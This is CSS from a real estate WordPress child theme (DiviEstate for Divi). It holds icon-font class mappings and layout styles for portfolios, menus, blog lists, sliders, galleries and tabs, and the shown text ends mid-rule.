.icon-megaphone:before,
.icon-monitoring:before,
.icon-paintbrush:before,
.icon-paperclip:before,
.icon-pencil:before,
.icon-pictures:before,
.icon-pricetags:before,
.icon-printer:before,
.icon-profile-female:before,
.icon-profile-male:before,
.icon-refigerator:before,
.icon-refresh:before,
.icon-ribbon:before,
.icon-rss:before,
.icon-sauna:before,
.icon-search:before,
.icon-shield:before,
.icon-streetsign:before,
.icon-swimminpool:before,
.icon-tools:before,
.icon-tumblr:before,
.icon-tv:before,
.icon-twitter:before,
.icon-upload:before,
.icon-wallet:before,
.icon-window-coverings:before,
.icon-wine:before {
  display: inline-block;
  font-family: "b3-realestate-icons";
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-decoration: inherit;
  text-rendering: optimizeLegibility;
  text-transform: none;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
      
    display: inline-block;
    vertical-align: top;
}

.icon-adjustments:before { content: "\f100"; }
.icon-air-conditioning:before { content: "\f101"; }
.icon-alarmclock:before { content: "\f102"; }
.icon-area:before { content: "\f141"; }
.icon-attachments:before { content: "\f103"; }
.icon-bargraph:before { content: "\f104"; }
.icon-baths:before { content: "\f105"; }
.icon-beds:before { content: "\f106"; }
.icon-bike:before { content: "\f107"; }
.icon-briefcase:before { content: "\f108"; }
.icon-calendar:before { content: "\f109"; }
.icon-camera:before { content: "\f10a"; }
.icon-car-park:before { content: "\f10b"; }
.icon-chat:before { content: "\f10c"; }
.icon-clock:before { content: "\f10d"; }
.icon-dial:before { content: "\f10e"; }
.icon-documents:before { content: "\f10f"; }
.icon-dryer:before { content: "\f110"; }
.icon-eco-energy:before { content: "\f111"; }
.icon-envelope:before { content: "\f112"; }
.icon-expand:before { content: "\f113"; }
.icon-facebook:before { content: "\f114"; }
.icon-flag:before { content: "\f115"; }
.icon-garage:before { content: "\f116"; }
.icon-gears:before { content: "\f117"; }
.icon-global:before { content: "\f118"; }
.icon-globe:before { content: "\f119"; }
.icon-googleplus:before { content: "\f11a"; }
.icon-grid:before { content: "\f11b"; }
.icon-gym:before { content: "\f11c"; }
.icon-hourglass:before { content: "\f11d"; }
.icon-key:before { content: "\f11e"; }
.icon-laundry:before { content: "\f11f"; }
.icon-lawns:before { content: "\f120"; }
.icon-layers:before { content: "\f121"; }
.icon-lock:before { content: "\f122"; }
.icon-magnifying-glass:before { content: "\f123"; }
.icon-map:before { content: "\f124"; }
.icon-map-pin:before { content: "\f125"; }
.icon-megaphone:before { content: "\f126"; }
.icon-monitoring:before { content: "\f127"; }
.icon-paintbrush:before { content: "\f128"; }
.icon-paperclip:before { content: "\f129"; }
.icon-pencil:before { content: "\f12a"; }
.icon-pictures:before { content: "\f12b"; }
.icon-pricetags:before { content: "\f12c"; }
.icon-printer:before { content: "\f12d"; }
.icon-profile-female:before { content: "\f12e"; }
.icon-profile-male:before { content: "\f12f"; }
.icon-refigerator:before { content: "\f130"; }
.icon-refresh:before { content: "\f131"; }
.icon-ribbon:before { content: "\f132"; }
.icon-rss:before { content: "\f133"; }
.icon-sauna:before { content: "\f134"; }
.icon-search:before { content: "\f135"; }
.icon-shield:before { content: "\f136"; }
.icon-streetsign:before { content: "\f137"; }
.icon-swimminpool:before { content: "\f138"; }
.icon-tools:before { content: "\f139"; }
.icon-tumblr:before { content: "\f13a"; }
.icon-tv:before { content: "\f13b"; }
.icon-twitter:before { content: "\f13c"; }
.icon-upload:before { content: "\f13d"; }
.icon-wallet:before { content: "\f13e"; }
.icon-window-coverings:before { content: "\f13f"; }
.icon-wine:before { content: "\f140"; }


/*Add New Font Icon*/

@font-face {
	font-family: 'et-line';
	src:url('et-line.eot');
	src:url('et-line.eot?#iefix') format('embedded-opentype'),
		url('et-line.woff') format('woff'),
		url('et-line.ttf') format('truetype'),
		url('et-line.svg#et-line') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* Use the following CSS code if you want to use data attributes for inserting your icons */
[data-icon]:before {
	font-family: 'et-line';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display:inline-block;
}

/* Use the following CSS code if you want to have a class per icon */
/*
Instead of a list of all class selectors,
you can use the generic selector below, but it's slower:
[class*="icon-"] {
*/
.icon-mobile, .icon-laptop, .icon-desktop, .icon-tablet, .icon-phone, .icon-document, .icon-clipboard, .icon-newspaper, .icon-notebook, .icon-book-open, .icon-browser, .icon-presentation, .icon-picture, .icon-video, .icon-toolbox, .icon-gift, .icon-focus, .icon-edit, .icon-trophy, .icon-puzzle, .icon-basket,   .icon-telescope, .icon-attachment, .icon-lightbulb, .icon-tools-2, .icon-scissors, .icon-circle-compass, .icon-linegraph, .icon-mic, .icon-strategy, .icon-beaker, .icon-caution, .icon-recycle, .icon-anchor, .icon-hotairballoon, .icon-genius, .icon-heart, .icon-cloud, .icon-download, .icon-target, .icon-hazardous, .icon-piechart, .icon-speedometer, .icon-compass, .icon-lifesaver,   .icon-aperture, .icon-quote, .icon-scope, .icon-happy, .icon-sad,     .icon-linkedin, .icon-dribbble {
	font-family: 'et-line';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display:inline-block;
}
.icon-mobile:before  {content: "\e000"; }
.icon-laptop:before  {content: "\e001"; }
.icon-desktop:before  {content: "\e002"; }
.icon-tablet:before  {content: "\e003"; }
.icon-phone:before  {content: "\e004"; }
.icon-document:before  {content: "\e005"; }
.icon-clipboard:before  {content: "\e008"; }
.icon-newspaper:before  {content: "\e009"; }
.icon-notebook:before  {content: "\e00a"; }
.icon-book-open:before  {content: "\e00b"; }
.icon-browser:before  {content: "\e00c"; }
.icon-presentation:before  {content: "\e00e"; }
.icon-picture:before  {content: "\e00f"; } 
.icon-video:before  {content: "\e011"; }
.icon-toolbox:before  {content: "\e014"; }
.icon-gift:before  {content: "\e017"; }
.icon-focus:before  {content: "\e01b"; }
.icon-edit:before  {content: "\e01c"; }
.icon-trophy:before  {content: "\e023"; }
.icon-puzzle:before  {content: "\e026"; }
.icon-basket:before  {content: "\e027"; }
.icon-telescope:before  {content: "\e02a"; }
.icon-attachment:before  {content: "\e02e"; }
.icon-lightbulb:before  {content: "\e030"; }
.icon-tools-2:before  {content: "\e034"; }
.icon-scissors:before  {content: "\e035"; }
.icon-circle-compass:before  {content: "\e038"; }
.icon-linegraph:before  {content: "\e039"; }
.icon-mic:before  {content: "\e03a"; }
.icon-strategy:before  {content: "\e03b"; }
.icon-beaker:before  {content: "\e03c"; }
.icon-caution:before  {content: "\e03d"; }
.icon-recycle:before  {content: "\e03e"; }
.icon-anchor:before  {content: "\e03f"; }
.icon-hotairballoon:before  {content: "\e044"; }
.icon-genius:before  {content: "\e046"; }
.icon-heart:before  {content: "\e04a"; }
.icon-cloud:before  {content: "\e04b"; }
.icon-download:before  {content: "\e04d"; }
.icon-target:before  {content: "\e04e"; }
.icon-hazardous:before  {content: "\e04f"; }
.icon-piechart:before  {content: "\e050"; }
.icon-speedometer:before {content: "\e051";}
.icon-compass:before {content: "\e053";}
.icon-lifesaver:before {content: "\e054";}
.icon-aperture:before {content: "\e056";}
.icon-quote:before {content: "\e057";}
.icon-scope:before {content: "\e058";}
.icon-happy:before {content: "\e05b";}
.icon-sad:before {content: "\e05c"; }
.icon-linkedin:before  {content: "\e062"; }
.icon-dribbble:before  {content: "\e063"; }

--- FILE ---
content_type: text/css
request_url: https://atyser.com/wp-content/themes/DiviEstate/style.css?ver=3.9
body_size: 21169
content:
/*
Theme Name: DiviEstate Child Theme
Theme URI: http://b3multimedia.ie/
Description: Premium WordPress Divi Child Theme for real estate professionals, experts & agencies.
Version: 1.5
Description: A customized version of Divi which adds a number of powerful features.
Author: B3 Multimedia Solutions
Author URI: http://www.b3multimedia.ie
Template: Divi
Text Domain: diviestate
*/
/* LATEST ARTICLES SIDEBAR */
.rpwwt-post-title {font-size: 14px;font-weight: 700;}
.et_pb_widget_area ul {line-height: initial !important;}
/* PORTFOLIO/COMMUNITIES */
.re-communities .et_pb_portfolio_item:hover .post-meta {
  opacity: .6;
    position: relative;
    text-align: -webkit-center;
    margin-top: -5px !important;
    transition: all 0.6s ease 0s;
    -webkit-transition: all 0.6s ease 0s;
    -moz-transition: all 0.6s ease 0s;
    -o-transition: all 0.6s ease 0s;
}
.re-communities .et_pb_portfolio_item:hover h2 {
    opacity: 1;
    text-align: -webkit-center;
    margin-top: -70px !important;
    transition: all 0.6s ease 0s;
    -webkit-transition: all 0.6s ease 0s;
    -moz-transition: all 0.6s ease 0s;
    -o-transition: all 0.6s ease 0s;
}
.re-communities .et_pb_portfolio_item h2 {
  transition: all 0.6s ease 0s;
    -webkit-transition: all 0.6s ease 0s;
    -moz-transition: all 0.6s ease 0s;
    -o-transition: all 0.6s ease 0s;
    margin-top: -30px !important;
    text-align: -webkit-center;
    position: relative;
}
.re-communities .et_pb_portfolio_item .post-meta {
  transition: all 0.6s ease 0s;
    -webkit-transition: all 0.6s ease 0s;
    -moz-transition: all 0.6s ease 0s;
    -o-transition: all 0.6s ease 0s;
     text-align: -webkit-center;
}
.re-communities .et_overlay:before {
    font-size: 24px;
    top: 50% !important;
    left: 50%;
    -webkit-transition: all 0.8s;
    -moz-transition: all 0.8s;
    transition: all 0.8s;
}
.re-communities .et_overlay {
     -webkit-transition: all 0.8s;
    -moz-transition: all 0.8s;
    transition: all 0.8s;
    -webkit-transform: scale(.8);
    -moz-transform: scale(.8);
    -o-transform: scale(.8);
    -ms-transform: scale(.8);
    transform: scale(.8);
    border:none !important;
}
.re-communities .et_shop_image:hover .et_overlay, .re-communities .et_portfolio_image:hover .et_overlay, .re-communities .et_pb_gallery_image:hover .et_overlay{
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}
.et_pb_filterable_portfolio .et_pb_portfolio_filters li a {
    display: block;
    overflow: hidden;
    height: auto;
    margin: -1px -1px 0 0;
    padding: 13px 20px;
    border: none !important;
    color: rgba(102, 102, 102, 0.65);
    background-color: #e1e6e8;
}
.et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a {
    -webkit-border-radius: 30px 0 0 30px;
    -moz-border-radius: 30px 0 0 30px;
    border-radius: 30px 0 0 30px;
}
.et_pb_filterable_portfolio .et_pb_portfolio_filters li:last-child a {
    -webkit-border-radius: 0 30px 30px 0;
    -moz-border-radius: 0 30px 30px 0;
    border-radius: 0 30px 30px 0;
}
/*----- Community Box ------*/
.re-communities .et_pb_portfolio_item h2 {opacity: 0;text-align:center; margin-top: -25px;}
.re-communities .et_pb_portfolio_item .post-meta,.et_pb_portfolio_item .post-meta a {opacity: 0;text-align:center; margin-top: -25px;}
.re-communities .et_pb_portfolio_item:hover h2 {opacity: 1; z-index:9;}
.re-communities .et_pb_portfolio_item:hover p.post-meta, .et_pb_portfolio_item:hover p.post-meta a {opacity: 1; z-index:9;}
.re-communities .project_category-communities:hover .et_overlay { opacity:1; z-index:3; transform: scale(1); }
@media only screen and (max-width: 1260px) {
  .re-communities .et_overlay:before {
    font-size: 24px;
    top: 30% !important;
    left: 50%;
    -webkit-transition: all 0.8s;
    -moz-transition: all 0.8s;
    transition: all 0.8s;
}
}
@media only screen and (max-width: 1024px) {
.re-communities .et_pb_portfolio_item:hover h2 { margin-top: -50px !important;}
.re-communities .et_overlay:before { top: 50% !important;}
}
@media only screen and (max-width: 980px) {
.re-communities .et_pb_portfolio_item:hover .post-meta { margin-top: -12px !important;}
}
@media only screen and (max-width: 767px) {
.re-communities .et_pb_portfolio_item h2 { margin-top: -37px;}
}
/*--------------------------- MOBILE MENU  ---------------------------------*/
#mobile_menu { display: block !important; min-height: 100vh; top: 0; border-top: none; padding-top: 80px; z-index: 9998; }
.mobile_nav.closed #mobile_menu {
 transform: rotateY(90deg); -webkit-transform: rotateY(90deg);
 transform-origin: right; -webkit-transform-origin: right;
 background: #fff; transition: .8s ease-in-out !important; }
.mobile_nav.opened #mobile_menu {
 transform: rotateY(0deg); -webkit-transform: rotateY(0deg);
 transform-origin: right; -webkit-transform-origin: right;
 background: #f1f1f1; transition: .8s ease-in-out; }
.mobile_nav.opened .mobile_menu_bar:before {content: "\4d"; color: #66707c;}
.et_mobile_menu li a { color: #fff; }
@media(max-width: 980px) {
.et_header_style_split .mobile_menu_bar, .et_header_style_left .mobile_menu_bar { z-index: 9999; padding-bottom: 0px; padding-right: 15px; }
#main-header .container.clearfix.et_menu_container { width: 100%; }
.logo_container { padding-left: 30px; }
#et-top-navigation { padding-right: 30px; font-weight: 500; }
}
@media(min-width: 341px) {
#mobile_menu { width: 340px; margin-left: calc(100% - 340px); }
} 
@media(max-width: 340px) {
#mobile_menu { width: 100%; margin-left: 0; }
}
/*------- GREY STRIPE WITH COLOR ICONS --------*/
.blue-blurb {height: 80px; display: inline-flex;align-items: center;}
.blue-blurb h5 {display: inline-block;vertical-align: middle;float: left;}
.blue-blurb-text {align-items: center;}
.blue-icon {font-size: 50px;color: #0099ff;float: left;margin-right: 20px;}
/*------BLURB ICONS WITH CENTERED IMAGE-------*/
.re_blurb_icon .et_pb_main_blurb_image {display: block !important;}
.re_blurb_icon .et_pb_image_wrap {display: inline-block;}
/*----------- CONTACT PAGE -----------*/
.contact-box {
    box-shadow: 0px 5px 30px rgba(0,0,0,0.06);
    -moz-box-shadow:    0px 5px 30px rgba(0,0,0,0.06);
    -webkit-box-shadow: 0px 5px 30px rgba(0,0,0,0.06);
    transition: all .3s ease-in-out;
}
.contact-box:hover {
    box-shadow: 0px 5px 40px rgba(0,0,0,0.16);
    -moz-box-shadow:    0px 5px 40px rgba(0,0,0,0.16);
    -webkit-box-shadow: 0px 5px 40px rgba(0,0,0,0.16);
    transition: all .3s ease-in-out;
}
.square_blurb_contact .et_pb_image_wrap {display: inline;}
.square_blurb_contact:hover .et_pb_main_blurb_image {transform: scale(1.0);transition: all .3s ease-in-out;}
.square_blurb_contact .et_pb_main_blurb_image {transform: scale(0.9);transition: all .3s ease-in-out;}
.square_blurb_contact .et_pb_main_blurb_image img {border-radius: 100px;max-width: 100px;}
.square_blurb_contact .et_pb_main_blurb_image {margin-bottom: 10px;text-align: center;margin-top: -100px;}
.square_blurb_contact .blurb-button {font-size: 1em;margin-top: 20px !important;color: white;}
.square_blurb_contact:hover{transform: translate3d(0px, -10px, 0px);transition: all .3s ease-in-out;}
.square_blurb_contact {transition: all .3s ease-in-out;margin-bottom: 50px;}
.ds-vertical-align {display: flex; flex-direction: column; justify-content: center;} 
/*---------- HEADING DIVIDERS ------------*/
.re-heading:after {
    content: ' ';
    display: block;
    width: 100px;
    height: 30px;
    margin: 20px auto;
    background-image: url(../DiviEstate/assets/img/re-divider.png);
}
.re-heading-left:after {
    content: ' ';
    display: block;
    width: 100px;
    height: 30px;
    margin: 20px 0;
    background-image: url(../DiviEstate/assets/img/re-divider.png);
}
@media only screen and (max-width: 980px) {
    .re-heading {font-size: 24px !important;}
}
/**************************** COMMUNITY BOX ICONS ***************************/
.icon-slider {font-size: 120px;color: #fff;}
.icon-features {font-size: 80px;color: #333;}
.com-icon-default {
	-moz-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.com-icon-default:hover {
	transform: translateY(-5px);
	-moz-transition: all 0.5s ease-in-out;
	-webkit-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.social-btn-group {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
.com-icon {
    display: inline-block;
    margin-bottom: 0;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 6px 4px;
    font-size: 14px;
    line-height: 1.42857143;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.social-btn-group>.com-icon {position: relative;float: left;}
/***** Form Submit btn *****/
.form-submit .et_pb_button {color: #fff !important;}
/**************************** LIST STYLE BLOG ***************************/
.ds-thumbnail-blog .et_pb_post {
    background-color: #fff;
    min-height: 350px;
    margin-bottom: 50px;
	overflow: hidden;
    width: 100%;
    position: relative;
	 -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  transition: all 400ms ease;
  box-shadow: 0 0 20px rgba(0,0,0,.04);
    -moz-box-shadow:    0 0 20px rgba(0,0,0,.04);
    -webkit-box-shadow: 0 0 20px rgba(0,0,0,.04);
}
/*Sets the image size posts and moves it to the left of the text*/
.ds-thumbnail-blog .et_pb_post a img {
	float: left;
    width: 400px;
    height: 350px;
    object-fit: cover;
    margin: 0 40px 0 0;	
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  transition: all 400ms ease;
    -ms-transform: scale(1.05);
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
  -webkit-transform-origin: right;
    -moz-transform-origin: right;
    -ms-transform-origin: right;
    -o-transform-origin: right;
    transform-origin: right;
}
.ds-thumbnail-blog .et_pb_post:hover a img{
	 -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
   -ms-transform: scale(1.00) !important;
    -webkit-transform: scale(1.00) !important;
    transform: scale(1.00) !important;
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  transition: all 400ms ease;
   -webkit-transform-origin: right;
    -moz-transform-origin: right;
    -ms-transform-origin: right;
    -o-transform-origin: right;
    transform-origin: right;
}
.ds-thumbnail-blog .et_pb_post:hover {
 box-shadow: 0 0 40px rgba(0,0,0,.12);
    -moz-box-shadow:    0 0 40px rgba(0,0,0,.12);
    -webkit-box-shadow: 0 0 40px rgba(0,0,0,.12);
	   -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  transition: all 400ms ease;
}
/*Resize the overlay to fit the image*/
.ds-thumbnail-blog .et_overlay {
    width: 300px !important;
    height: 350px !important;
}
/*Add a little top padding to the post titles*/
.ds-thumbnail-blog .et_pb_post h2 {
    padding: 0px 20px 0px 20px !important;
}
.ds-thumbnail-blog .et_pb_post p {
    font-size: 14px !important;
    margin-right: 30px;
}
/*This styles the read more link*/
.ds-thumbnail-blog a.more-link {
    display: inline-block;
    padding: 0px 20px 0px 20px !important;
    margin-top: 20px;
    text-transform: uppercase;
    line-height: 40px;
}
.ds-thumbnail-blog .et_pb_post .post-meta {
    line-height: 1px !Important;
    margin: 10px 30px;
}
/*This styles the double arrow on hover*/
.ds-thumbnail-blog a.more-link:hover:after {
    color: #fff;
}
/*This styles the post pagination links*/
.pagination a {
    background: rgba(255, 255, 255, 0);
    color: #cea56d;
    padding: 10px;
    margin-top: 30px !important;
	  -webkit-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
/*This styles the post pagination links on hover*/
.pagination a:hover {
    letter-spacing: 1px;
	-webkit-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
/*feature thumbnails alongside post titles on blog page*/
    .et_pb_posts .et_pb_post a img {
            max-width: 380px!important;
            float: left;
            }
  /*Stack the image and content on smaller screens*/
@media only screen and (max-width: 1250px) {
    .ds-thumbnail-blog .et_pb_post a img {width: 100%;height: 500px;object-fit: cover;margin: 0 0 40px 0;}
    /*Resize the overlay on smaller screens*/
    .ds-thumbnail-blog .et_overlay {width: 100% !important;height: 500px !important;}
    .ds-thumbnail-blog .et_pb_post p {margin: 0 30px;}
    .ds-thumbnail-blog a.more-link {margin: 20px 0 30px 30px;}
    .et_pb_posts .et_pb_post a img{float:none;max-width: 100%!important;}
    #commentform textarea, #commentform input[type="text"], #commentform input[type="email"], #commentform input[type="url"] {
        padding: 12px;
        border: none;
        color: #999;
        background-color: #fff;
        box-shadow: 0 0 50px rgba(0,0,0,.05);
        font-size: 18px;
    }
}
@media only screen and (max-width: 1450px) {
.ds-thumbnail-blog .et_pb_post h2 {padding: 0px 30px 0px 30px !important;font-size: 20px;}
.ds-thumbnail-blog .et_pb_post p {font-size: 12px !important;margin-right: 30px;}
.ds-thumbnail-blog .et_pb_post .post-meta {line-height: 1px !Important;margin-top: 10px;margin-bottom: 10px;}
}	
/* IMAGE ZOOM FEATURE */
.imageWrap {
	overflow: hidden;
	-webkit-backface-visibility: hidden;
	-webkit-transform: translateZ(0) scale(1.0, 1.0);
}
.imageWrap img {
	vertical-align: bottom;
	-webkit-transition: -webkit-transform 0.5s ease;
	-moz-transition: -moz-transform 0.5s ease;
	-o-transition: -o-transform 0.5s ease;
	transition: transform 0.5s ease;
}
.imageWrap img:hover {
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.1);
}
/* PRE LOADER */
.preloader {
	position: fixed ;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #fefefe;
	z-index: 99999 ;
	height: 100%;
	width: 100%;
	overflow: hidden !important;
}
.preloader .status {
	margin: -50px 0 0 -50px;
	position: absolute;
	left: 50%;
	top: 50%;
	background-repeat: no-repeat;
	background-position: center;
	-webkit-background-size: cover;
	background-size: cover;
}
/* CALDERA FROM */
.caldera-grid .btn-default {
	color: #fff !important;
	background-color: #09f !important;
	border-color: #09f !important;
	width: 100%;
	font-size: 16px !important;
	margin-top: 20px;
}
.caldera-grid .btn-default:hover {
	color: #fff !important;
	background-color: #09f !important;
	border-color: #09f;
	width: 100%;
	font-size: 16px;
    opacity:.8;
    color: #fff !important;
}
.caldera-grid .form-control {
	background: #ffffff;
	border: 1px solid #e4eaf3;
	border-radius: 2px;
	padding: 20px 15px;
	text-shadow: none;
}
/* HEADER */
#main-header, #top-header{z-index: 1000;}
#top-header .tagline{
	padding: 10px 0;
	text-transform: uppercase;
	font-size: 14px;
	display: inline-block;
}
nav#top-menu-nav{
	float: right;
}
.et_header_style_left #et-top-navigation,
.et_header_style_split #et-top-navigation{
	padding: 25px 0 20px;
}
.et_header_style_left #et-top-navigation nav > ul > li:last-child > a{padding-right: 0 !important;}
.et_header_style_left #et-top-navigation nav > ul > li > a{
	padding: 10px 20px !important;
}
#top-menu .menu-item-has-children > a:first-child:after {
	top: 8px;
}
#et-contact-info {
	float: right;
	margin: 0 0px 0 50px;
	font-weight: 700;
}
#et-contact-info #et-info-phone{
	position: relative;
	display: inline-block;
	padding-left: 40px;
	margin-top: -10px;
	margin-right: 0;
}
#et-contact-info #et-info-phone .phone-number{
	font-size: 18px;color: #000;
}
#et-contact-info #et-info-phone:before{
	font-size: 30px;
	position: absolute;
	top: 10px;
	left: 0;
}
#et-contact-info #et-info-phone label{
	color: #8e9aa6;
	font-size: 12px;
	text-transform: uppercase;;
	display: block;
}
/* Header Social icons */
#top-header .et-social-icons{
	padding: 5px 0 0px;float: right;
}
#top-header .et-social-icons li{
	width: 30px;height: 30px;
	text-align: center;padding: 0;
	margin-top: -2px;
	margin-left: 4px;
}
#top-header .et-social-icons li a{
	line-height: 28px;font-size: 12px;
}
#et-info{width: 100%;padding-bottom: 8px;}
/* Secondary Nav */
#et-secondary-nav {margin-right: 30px;} 
#et-secondary-nav li a{
	height: 35px;
	line-height: 35px;
	/*color: #fff;*/
	padding: 0px 10px;
}
#top-menu li{
	padding-right: 10px;
}
/* REAL ESTATE SLIDER */
.re-slider .et_pb_container {
	position: relative;
	z-index: 2;
	width: 70%;
	margin: 0 !important;
	text-align: left;
	border-radius: 0 !important;
}
.re-slider .slider-address:before {
	font-size: 15px;
	width: 15px;
	font-family: 'ETmodules';
	content: '\e01d';
	position: absolute;
	color: #9397a0;
	margin-left: -20px;
}
.re-slider .slider-ribbon {
    padding: 8px 20px;
    display: inline-block;
    margin-top: -51px;
    margin-left: 0px;
    color: #fff;
    background-color: #09f;
}
.re-slider .slider-price {
    padding: 7px 20px;
    display: inline-block;
    margin-top: -51px;
    margin-left: auto;
    color: #000;
    background-color: #fff;
	text-shadow:initial;
	font-weight: bold;
	font-size:20px;
}
.re-slider .slider-price .price-text {
	 color:#9397a0;
	 font-weight: 500;
	 font-size:14px;
 }
.re-slider .slider-address {
	color: #9397a0;
	padding-left: 40px;
}
.re-slider .et_pb_slide_title{padding: 20px 10px 0 20px;}
.re-slider .slider-features {
	display: block;
	margin-top: 15px;
    padding-bottom: 15px;
	border-top: 1px solid #495463;
}
.slider-features .box-1 {
	display: inline-block;
	width: 157px;
	height: 100px;
	text-align: center;
	padding: 15px 25px 15px 0px;
	color:#9397a0;
	margin-bottom: 5px;
}
.box-1 .number {
	font-size: 38px;
	line-height:45px;
	font-weight: 700;
	color:#fff;
}
.re-slider-sup sup{font-size: 12px;}
@media only screen and (min-width: 1920px) {
	.re-slider .et_pb_container {
		width: 60% !important;
	}
}
@media only screen and (max-width: 650px) {
	.slider-features .box-1 {width: 125px;padding: 5px 0px 0px 0px;}
}
@media only screen and (max-width: 520px) {
.slider-features .box-1 {display: block;width: 100%;}
}
/* MASTERSLIDER CAROUSEL TEXT */
.carousel-heading {
	padding-top: 15px;
	font-size: 24px;
	color: #0d1e32;
	font-weight: 900;
	text-transform: uppercase;
}
.carousel-link {
	color: #0099ff;
}
/* CUSTOM CTA STRIPE */
.re-custom-cta {
	font-size: 22px;
	text-align: center;
	font-weight: 700;
	padding-left: 30px;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.re-custom-cta:before {
	font-size: 20px;
	width: 20px;
	font-family: 'ETmodules';
	content: '\e010';
	position: absolute;
	color: #8f9ba7;
	margin-left: -30px;
}
.re-custom-cta-stripe.et_pb_section_3.et_pb_section:hover {
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	background-color: #eff4f8 !important;
}
.re-custom-cta-stripe.et_pb_section_3.et_pb_section {
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	background-color: #e7ecf0;
}
.re-divider {
	margin-top: 10px;
	margin-bottom: -15px;
}
/* CUSTOM TOGGLE */
.toggle_custom.et_pb_toggle {
	border: none;
	border-bottom: 2px solid #d9d9d9 !important;
	transition: 0.4s;
}
.toggle_custom.et_pb_toggle_open{
	border-bottom: 2px solid #027EE9 !important;
}
.toggle_custom .et_pb_toggle_title:before {
	font-size: 50px !important ;
	content: "3" !important;
	-webkit-transition: 0.3s;
	transition: 0.3s;
}
.toggle_custom.et_pb_toggle h5 {
	font-size: 20px;
	color: #909499 !important;
	font-weight: 500;
}
.toggle_custom.et_pb_toggle_open .et_pb_toggle_title:before {
	color: #027EE9;
	-ms-transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}
.et_pb_toggle_close {
	padding: 20px;
	background-color: #f1f4f8;
}
/* GALLERY OVERLAY */
.b3_gallery {
    max-width:1356px;
    margin:auto;
}
.b3_gallery .et_pb_gallery_image .et_overlay {
	top:0px;
	transform: scale(1.2);
	border: none;
	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 40%, rgba(0,0,0,0.6) 99%, rgba(0,0,0,0.6) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 40%,rgba(0,0,0,0.6) 99%,rgba(0,0,0,0.6) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 40%,rgba(0,0,0,0.6) 99%,rgba(0,0,0,0.6) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#99000000',GradientType=0 ); /* IE6-9 */
}
.b3_gallery .et_pb_gallery_image:hover .et_overlay{
	top:0;
	transform: scale(1);
}
.b3_gallery .et_overlay:before {
	position: absolute;
	padding: 12px;
	left: 6.3%;
	top: 80% !important;
	font-size: 22px;
	color: #ffffff !important;
	-webkit-transition: all .5s;
	-moz-transition: all .5s;
	transition: all .5s;
	background: #0099ff;
}
/* TABBED AREA */
.re-tab ul.et_pb_tabs_controls {
	border-bottom: 2px solid #d9d9d9;
	background: none;
}
.re-tab .et_pb_tabs {
	border: none !important;
}
.re-tab .et_pb_tabs_controls li {
	float: left;
	position: relative;
	max-width: 100%;
	padding: 5px 30px 3px;
	border-right: none;
	font-weight: 600;
	cursor: pointer;
}
.re-tab .et_pb_tabs_controls li a {
	color: #C5C5C5;
	text-decoration: none;
	font-size: 1.4em;
	line-height: 1.4em;
	font-weight: 500;
}
.re-tab .et_pb_tabs_controls li.et_pb_tab_active {
	padding: 4px 30px 4px;
	bottom: -2px;
	background-color: #fff;
	border-bottom: 2px solid #027EE9 !important;
}
.re-tab .et_pb_tabs_controls li a:hover {
	color: #A0A0A0;
}
@media only screen and (max-width: 980px)  {
	.re-tab ul.et_pb_tabs_controls {border-bottom: none;background: none;}
